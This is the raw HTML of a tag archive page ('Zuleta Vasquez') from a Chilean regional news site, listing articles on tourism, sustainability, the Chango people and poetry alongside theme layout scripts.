block_td_uid_16_69745045e8272.id = "td_uid_16_69745045e8272";
block_td_uid_16_69745045e8272.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69745045e8272_rand","tdc_css_class":"td_uid_16_69745045e8272_rand","tdc_css_class_style":"td_uid_16_69745045e8272_rand_style"}';
block_td_uid_16_69745045e8272.td_column_number = "3";
block_td_uid_16_69745045e8272.block_type = "td_block_mega_menu";
block_td_uid_16_69745045e8272.post_count = "4";
block_td_uid_16_69745045e8272.found_posts = "77";
block_td_uid_16_69745045e8272.header_color = "";
block_td_uid_16_69745045e8272.ajax_pagination_infinite_stop = "";
block_td_uid_16_69745045e8272.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_16_69745045e8272);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_69745045e8272" id="td_uid_17_69745045e8959" data-td_block_id="td_uid_16_69745045e8272" data-td_filter_value="" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Todo</a><a class="mega-menu-sub-cat-td_uid_16_69745045e8272"  id="td_uid_18_69745045e8978" data-td_block_id="td_uid_16_69745045e8272" data-td_filter_value="87" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a><a class="mega-menu-sub-cat-td_uid_16_69745045e8272"  id="td_uid_19_69745045e8999" data-td_block_id="td_uid_16_69745045e8272" data-td_filter_value="88" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></div></div><div id=td_uid_16_69745045e8272 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69745045e8272" data-td_block_id="td_uid_16_69745045e8272"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69745045e8272" data-td_block_id="td_uid_16_69745045e8272"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zuleta Vasquez</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Zuleta Vasquez</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/201-poemas-en-2-libros-de-zuleta-vasquez/" rel="bookmark" class="td-image-wrap" title="201 POEMAS EN 2 LIBROS DE ZULETA VASQUEZ"><img class="entry-thumb" src="[data-uri]"alt="" title="201 POEMAS EN 2 LIBROS DE ZULETA VASQUEZ" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2021/06/WhatsApp-Image-2021-03-12-at-11.14.09.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/201-poemas-en-2-libros-de-zuleta-vasquez/" rel="bookmark" title="201 POEMAS EN 2 LIBROS DE ZULETA VASQUEZ">201 POEMAS EN 2 LIBROS DE ZULETA VASQUEZ</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-14T10:39:58+00:00" >14/06/2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/puntoculturahumana/"><img loading="lazy" decoding="async" width="680" height="400" src="https://www.elwachyman.cl/web/wp-content/uploads/2024/04/Banner-Talleres-Cultura-Humana-Recovered.gif" alt="" class="wp-image-4784"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.instagram.com/cafe7maavenida/" target="_blank"><img loading="lazy" decoding="async" width="680" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/05/Banner-7ma-Av-gif-1.gif" alt="" class="wp-image-3676" style="object-fit:contain;width:666px;height:195px"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/filzicantofagasta/" target="_blank"><img loading="lazy" decoding="async" width="340" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2023/09/FIJU-3-LAMINAS.gif" alt="" class="wp-image-4358"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.muebleslaamericana.com/"><img loading="lazy" decoding="async" width="340" height="100" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/09/Gif-La-Americana-Muebles-2.gif" alt="" class="wp-image-3955"/></a></figure>
</aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_20_69745045ed441_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_69745045ed441" ><script>var block_td_uid_20_69745045ed441 = new tdBlock();
block_td_uid_20_69745045ed441.id = "td_uid_20_69745045ed441";
block_td_uid_20_69745045ed441.atts = '{"custom_title":"\u00daltimas entradas","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_20_69745045ed441_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_20_69745045ed441_rand","tdc_css_class_style":"td_uid_20_69745045ed441_rand_style"}';
block_td_uid_20_69745045ed441.td_column_number = "1";
block_td_uid_20_69745045ed441.block_type = "td_block_7";
block_td_uid_20_69745045ed441.post_count = "5";
block_td_uid_20_69745045ed441.found_posts = "377";
block_td_uid_20_69745045ed441.header_color = "#";
block_td_uid_20_69745045ed441.ajax_pagination_infinite_stop = "";
block_td_uid_20_69745045ed441.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_20_69745045ed441);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas entradas</span></h4></div><div id=td_uid_20_69745045ed441 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" class="td-image-wrap" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO"><img class="entry-thumb" src="[data-uri]"alt="" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/02/IMG_1565.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO">CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T19:54:15+00:00" >14/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" class="td-image-wrap" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/08/Chnga.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL">MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T17:15:45+00:00" >07/09/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_21_69745045f18d2_rand td-social-style3 td-social-colored td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">2,177</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/editorelwachyman"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/boletin_el_wachyman#"  >Seguir</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_23_69745045f2018_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_69745045f2018" ><script>var block_td_uid_23_69745045f2018 = new tdBlock();
block_td_uid_23_69745045f2018.id = "td_uid_23_69745045f2018";
block_td_uid_23_69745045f2018.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_23_69745045f2018_rand","tdc_css_class":"td_uid_23_69745045f2018_rand","tdc_css_class_style":"td_uid_23_69745045f2018_rand_style"}';
block_td_uid_23_69745045f2018.td_column_number = "1";
block_td_uid_23_69745045f2018.block_type = "td_block_7";
block_td_uid_23_69745045f2018.post_count = "3";
block_td_uid_23_69745045f2018.found_posts = "377";
block_td_uid_23_69745045f2018.header_color = "";
block_td_uid_23_69745045f2018.ajax_pagination_infinite_stop = "";
block_td_uid_23_69745045f2018.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_23_69745045f2018);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_23_69745045f2018 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:52:50+00:00" >10/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T23:44:03+00:00" >15/10/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T14:59:35+00:00" >05/08/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_24_69745045f354d_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_69745045f354d" ><script>var block_td_uid_24_69745045f354d = new tdBlock();
block_td_uid_24_69745045f354d.id = "td_uid_24_69745045f354d";
